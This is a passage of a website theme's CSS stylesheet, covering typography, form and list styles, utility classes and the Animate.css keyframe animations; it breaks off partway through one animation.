  margin: 0 0 20px;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

caption {
  font-size: 16px;
  margin: 20px 0;
}

th {
  font-weight: bold;
}

td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
}

del {
  color: #333;
}

ins,
p ins {
  background: var(--color-primary);
  text-decoration: none;
  padding: 0 5px;
  color: #ffffff;
}

hr {
  background-size: 4px 4px;
  border: 0;
  height: 1px;
  margin: 0 0 24px;
}

iframe,
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
  border-radius: 5px;
}

/**
 * Typography
 */
* {
  box-sizing: border-box;
}

img {
  max-width: 100%;
  height: auto;
}

html {
  overflow: hidden;
  overflow-y: auto;
  scroll-behavior: auto;
}

body {
  overflow: hidden;
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: var(--font-primary);
  color: var(--color-gray);
  font-weight: 400;
}
@media only screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 28px;
  }
}

a {
  transition: all 0.4s ease-in-out 0s;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
address,
p,
pre,
blockquote,
dl,
dd,
menu,
ol,
ul,
table,
caption,
hr {
  margin: 0;
  margin-bottom: 15px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: var(--font-secondary);
  line-height: 1.4074;
  color: var(--color-heading);
  word-break: break-word;
}

h1,
.h1 {
  font-size: var(--h1);
}

h2,
.h2 {
  font-size: var(--h2);
}

h3,
.h3 {
  font-size: var(--h3);
}

h4,
.h4 {
  font-size: var(--h4);
}

h5,
.h5 {
  font-size: var(--h5);
}

h6,
.h6 {
  font-size: var(--h6);
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  h1,
.h1 {
    font-size: 40px;
  }

  h2,
.h2 {
    font-size: 34px;
  }

  h3,
.h3 {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  h1,
.h1 {
    font-size: 34px;
  }

  h2,
.h2 {
    font-size: 32px;
  }

  h3,
.h3 {
    font-size: 30px;
  }
}
@media only screen and (max-width: 575px) {
  h1,
.h1 {
    font-size: 34px;
  }
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  font-weight: 700;
}

h4,
.h4,
h5,
.h5 {
  font-weight: 600;
}

h6,
.h6 {
  font-weight: 500;
}

p {
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
  margin-bottom: 30px;
  color: var(--color-body);
}
@media only screen and (max-width: 767px) {
  p {
    font-size: 16px !important;
    line-height: 28px !important;
  }
}
@media only screen and (max-width: 767px) {
  p br {
    display: none;
  }
}

a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
}

a:visited {
  color: inherit;
}

input,
button,
select,
textarea {
  background: transparent;
  border: 1px solid var(--color-border);
  transition: all 0.4s ease-out 0s;
  color: var(--color-gray);
}
input:focus, input:active,
button:focus,
button:active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  outline: none;
  border-color: var(--color-primary);
}

input,
select,
textarea {
  width: 100%;
  font-size: 14px;
}

input,
select {
  height: 40px;
  padding: 0 15px;
}

menu,
ol,
ul {
  margin: 16px 0;
  padding: 0 0 0 20px;
}

ul {
  list-style-type: disc;
  margin-bottom: 30px;
  padding-left: 20px;
}

ol {
  margin-bottom: 30px;
}

ul li,
ol li {
  margin-top: 10px;
  margin-bottom: 10px;
  color: rgba(29, 29, 36, 0.75);
  font-weight: 400;
}

ul li a,
ol li a {
  text-decoration: none;
  color: var(--color-heading);
}

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

li > ul,
li > ol {
  margin: 0;
}

dd {
  margin: 0 15px 15px;
}

cite {
  color: rgba(29, 29, 36, 0.75);
  font-style: italic;
  font-size: 18px;
  font-weight: 700;
}

mark,
ins {
  border-radius: 4px;
  color: #fff;
}

/*=====================
Common Css 
=======================*/
.textBlack {
  color: #010001;
}

.bodyColor {
  color: #535353;
}

.color-1 {
  color: #8956e2;
}

.color-2 {
  color: #11ccd3;
}

.color-3 {
  color: #f4769a;
}

.color-4 {
  color: #2f21b3;
}

.bgcolor-4 {
  background: #2f21b3;
}

.pv-tab-button, .rbt-single-widget.share ul.social-list, .rbt-single-widget.category ul.category-list, .rbt-single-widget .small-post .content ul.blog-meta, ul.blog-meta, ul.list-style, .list-style--1, ul.tab-style--1, ul.brand-list, .rn-popup-mobile-menu ul.mainmenu-item li ul, .rn-popup-mobile-menu ul.mainmenu-item, .imroz-active-onepage-navigation .header-area .mainmenu > li .submenu, .color-black .mainmenunav ul.mainmenu, .color-white .mainmenunav ul.mainmenu, .mainmenunav ul.mainmenu > li ul.submenu, .mainmenunav ul.mainmenu, .rn-pagination ul.page-numbers, .rn-pagination ul.page-list, .post-breadcrumbs .page-list, .breadcrumb-inner .page-list, .breadcrumb-inner ul.page-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

.liststyle {
  padding: 0;
  margin: 0;
  list-style: none;
}

.related-work .inner h4 a, .footer-style-04 .footer-widget .menu li a::after,
.footer-style-04 .footer-widget ul li a::after, .footer-style-01 .footer-widget .menu li a::after,
.footer-style-01 .footer-widget ul li a::after, .footer-style-01 .menu li a::after,
.footer-style-01 .ft-link li a::after, .footer-style-01 .menu li a,
.footer-style-01 .ft-link li a, .tagcloud a,
.wp-block-tag-cloud a, ul.blog-meta li a, .single-post-content-wrap input, .comment-list .comment .reply-edit .reply a.comment-reply-link,
.comment-list .pingback .reply-edit .reply a.comment-reply-link,
.comment-list .trackback .reply-edit .reply a.comment-reply-link, .comment-list .comment .reply-edit a.comment-edit-link,
.comment-list .pingback .reply-edit a.comment-edit-link,
.comment-list .trackback .reply-edit a.comment-edit-link, .comment-list .comment .comment-text a,
.comment-list .pingback .comment-text a,
.comment-list .trackback .comment-text a, .comment-list .comment .comment-img .commenter a,
.comment-list .pingback .comment-img .commenter a,
.comment-list .trackback .comment-img .commenter a, .rn-blog-details .single-post-content-wrap p a, .imroz-blog-list .blog-top .title a, .im_box .content .title a, .blog-style--1 .content .blog-btn, .blog-style--1 .content h4.title a, .blog-style--1 .content::before, .blog-style--1 .content, .blog-style--1 .thumbnail a::after, .blog-style--1 .thumbnail a img, .blog-style--1, .rn-pricing .pricing-table-inner .pricing-footer a.rn-btn, input,
textarea, .rn-address .inner p a, .team .thumbnail img, ul.brand-list li img, ul.brand-list li, ul.testimonial-thumb-wrapper li .thumb::after, ul.testimonial-thumb-wrapper li .thumb img, .standard-service .content h3 a,
.standard-service .content h5 a, .single-service.service__style--4 .content p, .single-service.service__style--4 .content .title,
.single-service.service__style--4 .content h3, .single-service.service__style--4 .icon, .single-service.service__style--4, .service.service__style--2 .content p, .service.service__style--2 .content h3.title, .service.service__style--2 .icon, .service.service__style--1, .portfolio-style--3 .content .portfolio-btn, .portfolio-style--3 .content h4.title a, .portfolio-style--3 .content::before, .portfolio-style--3 .content, .portfolio-style--3 .thumbnail a::after, .portfolio-style--3 .thumbnail a img, .portfolio-style--3, .portfolio-sacousel-inner .slick-dots li button::after,
.rn-slick-dot .slick-dots li button::after, .portfolio-tilthover .portfolio .content, .portfolio-tilthover .portfolio .bg-blr-image, .portfolio .content .inner .portfolio-button, .portfolio .bg-blr-image, .portfolio, .imroz-active-onepage-navigation .header-area .mainmenu > li .submenu, .mainmenunav ul.mainmenu > li ul.submenu li > a, .mainmenunav ul.mainmenu > li ul.submenu, .mainmenunav ul.mainmenu > li > a, .header-area.header--sticky.sticky .logo img, .header-area a.rn-btn, .imroz-slick-active.slick-dot-bottom ul.slick-dots li button::after, ul.social-share li a, .breadcrumb-inner .page-list li a, a.btn-transparent::after, a.btn-transparent, a.rn-btn,
button.rn-btn, .form-group textarea, .form-group input, #scrollUp i, #scrollUp, .im-hover::after, .footer-style-01 .ft-text p a::after {
  -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.about-us-list h3.title {
  font-weight: 500;
}

.section-title-default h2.title {
  font-weight: 400;
}

.fontWeight900 {
  font-weight: 900 !important;
}

.fontWeight800 {
  font-weight: 800 !important;
}

.fontWeight700 {
  font-weight: 700 !important;
}

.fontWeight600 {
  font-weight: 600 !important;
}

.fontWeight500 {
  font-weight: 500 !important;
}

.fontWeight400 {
  font-weight: 400 !important;
}

.fontWeight300 {
  font-weight: 300 !important;
}

.service.service__style--2, .service.service__style--1 {
  position: relative;
}

.textUpper {
  text-transform: uppercase;
}

.textCap {
  text-transform: capitalize;
}

p:last-child {
  margin-bottom: 0;
}

.bg_image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.text-default-gradient {
  background: linear-gradient(to right, var(--color-primary) 50%, var(--color-secondary) 50%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.bg-theme-gradient, a.btn-transparent::after, .im-hover::after, .footer-style-01 .ft-text p a::after {
  background: linear-gradient(120deg, #1C99FE 20.69%, #7644FF 50.19%, #FD4766 79.69%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="var(--color-primary)", endColorstr="var(--color-secondary)",GradientType=1 );
}

.theme-gradient, .section-title .sub-title, a.btn-transparent {
  background: var(--color-primary);
  background: linear-gradient(120deg, #1C99FE 20.69%, #7644FF 50.19%, #FD4766 79.69%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="var(--color-primary)", endColorstr="var(--color-secondary)",GradientType=1 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
}

.im-hover, .footer-style-01 .ft-text p a {
  position: relative;
}
.im-hover::after, .footer-style-01 .ft-text p a::after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 0;
  height: 1px;
}
.im-hover:hover::after, .footer-style-01 .ft-text p a:hover::after {
  width: 100%;
}

.theme-color {
  color: var(--color-primary) !important;
}

.font-700 {
  font-weight: 700 !important;
}

/*!
Animate.css - http://daneden.me/animate
Version - 3.4.0
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

.animated.flipOutX,
.animated.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
